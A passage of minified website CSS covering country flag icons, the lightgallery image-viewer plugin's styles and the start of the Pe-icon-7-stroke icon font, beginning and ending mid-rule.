/tf.svg)}.flag-icon-tg{background-image:url(../fonts/tg.svg)}.flag-icon-th{background-image:url(../fonts/th.svg)}.flag-icon-tj{background-image:url(../fonts/tj.svg)}.flag-icon-tk{background-image:url(../fonts/tk.svg)}.flag-icon-tl{background-image:url(../fonts/tl.svg)}.flag-icon-tm{background-image:url(../fonts/tm.svg)}.flag-icon-tn{background-image:url(../fonts/tn.svg)}.flag-icon-to{background-image:url(../fonts/to.svg)}.flag-icon-tr{background-image:url(../fonts/tr.svg)}.flag-icon-tt{background-image:url(../fonts/tt.svg)}.flag-icon-tv{background-image:url(../fonts/tv.svg)}.flag-icon-tw{background-image:url(../fonts/tw.svg)}.flag-icon-tz{background-image:url(../fonts/tz.svg)}.flag-icon-ua{background-image:url(../fonts/ua.svg)}.flag-icon-ug{background-image:url(../fonts/ug.svg)}.flag-icon-um{background-image:url(../fonts/um.svg)}.flag-icon-us{background-image:url(../fonts/us.svg)}.flag-icon-uy{background-image:url(../fonts/uy.svg)}.flag-icon-uz{background-image:url(../fonts/uz.svg)}.flag-icon-va{background-image:url(../fonts/va.svg)}.flag-icon-vc{background-image:url(../fonts/vc.svg)}.flag-icon-ve{background-image:url(../fonts/ve.svg)}.flag-icon-vg{background-image:url(../fonts/vg.svg)}.flag-icon-vi{background-image:url(../fonts/vi.svg)}.flag-icon-vn{background-image:url(../fonts/vn.svg)}.flag-icon-vu{background-image:url(../fonts/vu.svg)}.flag-icon-wf{background-image:url(../fonts/wf.svg)}.flag-icon-ws{background-image:url(../fonts/ws.svg)}.flag-icon-ye{background-image:url(../fonts/ye.svg)}.flag-icon-yt{background-image:url(../fonts/yt.svg)}.flag-icon-za{background-image:url(../fonts/za.svg)}.flag-icon-zm{background-image:url(../fonts/zm.svg)}.flag-icon-zw{background-image:url(../fonts/zw.svg)}

/*lightgallery.min.css*/
.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45)}#lg-counter,.lg-outer .lg-video-cont{vertical-align:middle;display:inline-block}@font-face{font-family:lg;src:url(../fonts/lg.eot);src:url(../fonts/lg.eot) format("embedded-opentype"),url(../fonts/lg.woff) format("woff"),url(../fonts/lg.ttf) format("truetype"),url(../fonts/lg.svg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;font-size:16px;padding-left:20px;padding-top:12px}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:hover,.lg-outer.lg-dropdown-active #lg-share{color:#FFF}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-video-cont{max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(../images/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(../images/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(../images/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(../images/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(../images/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear 0s;-o-transition:visibility 0s linear .18s,opacity .18s linear 0s;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-moz-transition:-moz-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-o-transition:-o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#FFF;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e901"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e904"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e902"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e903"}.group:after,.group:before{display:table;content:"";line-height:0}.group:after{clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(../images/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}

/*7-stroke.min.css*/
@font-face{font-family:Pe-icon-7-stroke;font-style:normal;font-weight:400;src:url(../fonts/pe-icon-7-stroke.eot?d7yf1v);src:url(/Public/Static/fonts/7-stroke/Pe-icon-7-stroke.eot) format('embedded-opentype'),url(../fonts/pe-icon-7-stroke.woff) format('woff'),url(../fonts/pe-icon-7-stroke.ttf) format('truetype'),url(../fonts/pe-icon-7-stroke.svg) format('svg')}[class*=" pe-"],[class^=pe-]{position:relative;display:inline-block;font-family:Pe-icon-7-stroke;font-style:normal;font-weight:400;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-album:before{content:"\e6aa"}.pe-arc:before{content:"\e6ab"}.pe-back-2:before{content:"\e6ac"}.pe-bandaid:before{content:"\e6ad"}.pe-car:before{content:"\e6ae"}.pe-diamond:before{content:"\e6af"}.pe-door-lock:before{content:"\e6b0"}.pe-eyedropper:before{content:"\e6b1"}.pe-female:before{content:"\e6b2"}.pe-gym:before{content:"\e6b3"}.pe-hammer:before{content:"\e6b4"}.pe-headphones:before{content:"\e6b5"}.pe-helm:before{content:"\e6b6"}.pe-hourglass:before{content:"\e6b7"}.pe-leaf:before{content:"\e6b8"}.pe-magic-wand:before{content:"\e6b9"}.pe-male:before{content:"\e6ba"}.pe-map-2:before{content:"\e6bb"}.pe-next-2:before{content:"\e6bc"}.pe-paint-bucket:before{content:"\e6bd"}.pe-pendrive:before{content:"\e6be"}.pe-photo:before{content:"\e6bf"}.pe-piggy:before{content:"\e6c0"}.pe-plugin:before{content:"\e6c1"}.pe-refresh-2:before{content:"\e6c2"}.pe-rocket:before{content:"\e6c3"}.pe-settings:before{content:"\e6c4"}.pe-shield:before{content:"\e6c5"}.pe-smile:before{content:"\e6c6"}.pe-usb:before{content:"\e6c7"}.pe-vector:before{content:"\e6c8"}.pe-wine:before{content:"\e6c9"}.pe-cloud-upload:before{content:"\e68a"}.pe-cash:before{content:"\e68c"}.pe-close:before{content:"\e680"}.pe-bluetooth:before{content:"\e68d"}.pe-cloud-download:before{content:"\e68b"}.pe-way:before{content:"\e68e"}.pe-close-circle:before{content:"\e681"}.pe-id:before{content:"\e68f"}.pe-angle-up:before{content:"\e682"}.pe-wristwatch:before{content:"\e690"}.pe-angle-up-circle:before{content:"\e683"}.pe-world:before{content:"\e691"}.pe-angle-right:before{content:"\e684"}.pe-volume:before{content:"\e692"}.pe-angle-right-circle:before{content:"\e685"}.pe-users:before{content:"\e693"}.pe-angle-left:before{content:"\e686"}.pe-user-female:before{content:"\e694"}.pe-angle-left-circle:before{content:"\e687"}.pe-up-arrow:before{content:"\e695"}.pe-angle-down:before{content:"\e688"}.pe-switch:before{content:"\e696"}.pe-angle-down-circle:before{content:"\e689"}.pe-scissors:before{content:"\e697"}.pe-wallet:before{content:"\e600"}.pe-safe:before{content:"\e698"}.pe-volume2:before{content:"\e601"}.pe-volume1:before{content:"\e602"}.pe-voicemail:before{content:"\e603"}.pe-video:before{content:"\e604"}.pe-user:before{content:"\e605"}.pe-upload:before{content:"\e606"}.pe-unlock:before{content:"\e607"}.pe-umbrella:before{content:"\e608"}.pe-trash:before{content:"\e609"}.pe-tools:before{content:"\e60a"}.pe-timer:before{content:"\e60b"}.pe-ticket:before{content:"\e60c"}.pe-target:before{content:"\e60d"}.pe-sun:before{content:"\e60e"}.pe-study:before{content:"\e60f"}.pe-stopwatch:before{content:"\e610"}.pe-star:before{content:"\e611"}.pe-speaker:before{content:"\e612"}.pe-signal:before{content:"\e613"}.pe-shuffle:before{content:"\e614"}.pe-shopbag:before{content:"\e615"}.pe-share:before{content:"\e616"}.pe-server:before{content:"\e617"}.pe-search:before{content:"\e618"}.pe-film:before{content:"\e6a5"}.pe-science:before{content:"\e619"}.pe-disk:before{content:"\e6a6"}.pe-ribbon:before{content:"\e61a"}.pe-repeat:before{content:"\e61b"}.pe-refresh:before{content:"\e61c"}.pe-add-user:before{content:"\e6a9"}.pe-refresh-cloud:before{content:"\e61d"}.pe-paperclip:before{content:"\e69c"}.pe-radio:before{content:"\e61e"}.pe-note2:before{content:"\e69d"}.pe-print:before{content:"\e61f"}.pe-network:before{content:"\e69e"}.pe-prev:before{content:"\e620"}.pe-mute:before{content:"\e69f"}.pe-power:before{content:"\e621"}.pe-medal:before{content:"\e6a0"}.pe-portfolio:before{content:"\e622"}.pe-like2:before{content:"\e6a1"}.pe-plus:before{content:"\e623"}.pe-left-arrow:before{content:"\e6a2"}.pe-play:before{content:"\e624"}.pe-key:before{content:"\e6a3"}.pe-plane:before{content:"\e625"}.pe-joy:before{content:"\e6a4"}.pe-photo-gallery:before{content:"\e626"}.pe-pin:before{content:"\e69b"}.pe-phone:before{content:"\e627"}.pe-plug:before{content:"\e69a"}.pe-pen:before{content:"\e628"}.pe-right-arrow:before{content:"\e699"}.pe-paper-plane:before{content:"\e629"}.pe-delete-user:before{content:"\e6a7"}.pe-paint:before{content:"\e62a"}.pe-bottom-arrow:before{content:"\e6a8"}.pe-notebook:before{content:"\e62b"}.pe-note:before{content:"\e62c"}.pe-next:before{content:"\e62d"}.pe-news-paper:before{content:"\e62e"}.pe-musiclist:before{content:"\e62f"}.pe-music:before{content:"\e630"}.pe-mouse:before{content:"\e631"}.pe-more:before{content:"\e632"}.pe-moon:before{content:"\e633"}.pe-monitor:before{content:"\e634"}.pe-micro:before{content:"\e635"}.pe-menu:before{content:"\e636"}.pe-map:before{content:"\e637"}.pe-map-marker:before{content:"\e638"}.pe-mail:before{content:"\e639"}.pe-mail-open:before{content:"\e63a"}.pe-mail-open-file:before{content:"\e63b"}.pe-magnet:before{content:"\e63c"}.pe-loop:before{content:"\e63d"}.pe-look:before{content:"\e63e"}.pe-lock:before{content:"\e63f"}.pe-lintern:before{content:"\e640"}.pe-link:before{content:"\e641"}.pe-like:before{content:"\e642"}.pe-light:before{content:"\e643"}.pe-less:before{content:"\e644"}.pe-keypad:before{content:"\e645"}.pe-junk:before{content:"\e646"}.pe-info:before{content:"\e647"}.pe-home:before{content:"\e648"}.pe-help2:before{content:"\e649"}.pe-help1:before{content:"\e64a"}.pe-graph3:before{content:"\e64b"}.pe-graph2:before{content:"\e64c"}.pe-graph1:before{content:"\e64d"}.pe-graph:before{content:"\e64e"}.pe-global:before{content:"\e64f"}.pe-gleam:before{content:"\e650"}.pe-glasses:before{content:"\e651"}.pe-gift:before{content:"\e652"}.pe-folder:before{content:"\e653"}.pe-flag:before{content:"\e654"}.pe-filter:before{content:"\e655"}.pe-file:before{content:"\e656"}.pe-expand1:before{content:"\e657"}.pe-exapnd2:before{content:"\e658"}.pe-edit:before{content:"\e659"}.pe-drop:before{content:"\e65a"}.pe-drawer:before{content:"\e65b"}.pe-download:before{content:"\